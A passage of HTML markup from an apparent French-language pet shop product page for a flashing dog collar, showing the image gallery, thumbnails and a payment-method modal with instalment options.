                          <img src="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_800x.webp?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988184776" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H366b7b5182394b949d68cf2277ca8729X_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H366b7b5182394b949d68cf2277ca8729X_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H366b7b5182394b949d68cf2277ca8729X_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988217544" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 722px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 99.86149584487535%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Hd0787fc448ce414dab77c6fbcd5d778bM_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Hd0787fc448ce414dab77c6fbcd5d778bM_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Hd0787fc448ce414dab77c6fbcd5d778bM_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988479688" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1200px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Sd4b5691b24354f10880493f5f16d5916s_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Sd4b5691b24354f10880493f5f16d5916s_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Sd4b5691b24354f10880493f5f16d5916s_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067253960" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 480px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80_{width}x.webp?v=1673945523" data-widths="[400]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80_1600x.webp?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80_800x.webp?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067286728" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 720px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 61.80555555555556%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_{width}x.png?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_1600x.png?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_800x.png?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987627720" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 58.53333333333333%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067385032" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/S85f9c6810aca4f3fa2c61b63498f0b46u_{width}x.webp?v=1673945523" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/S85f9c6810aca4f3fa2c61b63498f0b46u_1600x.webp?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/S85f9c6810aca4f3fa2c61b63498f0b46u_800x.webp?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067450568" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 300px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_{width}x.jpg?v=1673945523" data-widths="[300]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987529416" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 59.733333333333334%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987660488" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 58.93333333333334%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987922632" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 58.93333333333334%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H12f1452a7db94861909060113710e95dv_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H12f1452a7db94861909060113710e95dv_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H12f1452a7db94861909060113710e95dv_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987955400" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 59.333333333333336%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H3fb4980add10400888d356645fa122c4K_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H3fb4980add10400888d356645fa122c4K_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H3fb4980add10400888d356645fa122c4K_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067483336" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 720px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 61.80555555555556%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_{width}x.png?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_1600x.png?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_800x.png?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240987594952" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 58.93333333333334%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_1024x.jpg?v=1673942543" class="product-gallery__thumbnail is-nav-selected " data-media-id="26240987201736" data-group-name="l 65cm" data-group-value="l 65cm"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_130x.jpg?v=1673942543" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/616C9gaa5zL._AC_SX679_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067516104" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/616C9gaa5zL._AC_SX679_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Hde0eb2ee6c954869920d89af5b83c5eeF_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988446920" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Hde0eb2ee6c954869920d89af5b83c5eeF_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/S8926938b68bb474ca4660bcce0aff1f1i_1024x.webp?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067417800" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/S8926938b68bb474ca4660bcce0aff1f1i_130x.webp?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H263864708c4b475aa8ffc2a513732ea4q_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988250312" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H263864708c4b475aa8ffc2a513732ea4q_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/S9a7ec6717d6247398f2b1d82f5ea8a6ft_1024x.webp?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067352264" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/S9a7ec6717d6247398f2b1d82f5ea8a6ft_130x.webp?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988152008" ><div class="aspect-ratio" style="padding-bottom: 56.321839080459775%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_1024x.webp?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067319496" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_130x.webp?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H366b7b5182394b949d68cf2277ca8729X_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988184776" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H366b7b5182394b949d68cf2277ca8729X_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Hd0787fc448ce414dab77c6fbcd5d778bM_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988217544" ><div class="aspect-ratio" style="padding-bottom: 99.86149584487535%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Hd0787fc448ce414dab77c6fbcd5d778bM_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Sd4b5691b24354f10880493f5f16d5916s_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240988479688" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Sd4b5691b24354f10880493f5f16d5916s_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80_1024x.webp?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067253960" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80_130x.webp?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_1024x.png?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067286728" ><div class="aspect-ratio" style="padding-bottom: 61.80555555555556%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_130x.png?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987627720" ><div class="aspect-ratio" style="padding-bottom: 58.53333333333333%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/S85f9c6810aca4f3fa2c61b63498f0b46u_1024x.webp?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067385032" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/S85f9c6810aca4f3fa2c61b63498f0b46u_130x.webp?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067450568" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987529416" ><div class="aspect-ratio" style="padding-bottom: 59.733333333333334%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987660488" ><div class="aspect-ratio" style="padding-bottom: 58.93333333333334%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H12f1452a7db94861909060113710e95dv_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987922632" ><div class="aspect-ratio" style="padding-bottom: 58.93333333333334%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H12f1452a7db94861909060113710e95dv_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H3fb4980add10400888d356645fa122c4K_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987955400" ><div class="aspect-ratio" style="padding-bottom: 59.333333333333336%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H3fb4980add10400888d356645fa122c4K_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_1024x.png?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26241067483336" ><div class="aspect-ratio" style="padding-bottom: 61.80555555555556%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_130x.png?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_1024x.jpg?v=1673945523" class="product-gallery__thumbnail  " data-media-id="26240987594952" ><div class="aspect-ratio" style="padding-bottom: 58.93333333333334%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_130x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
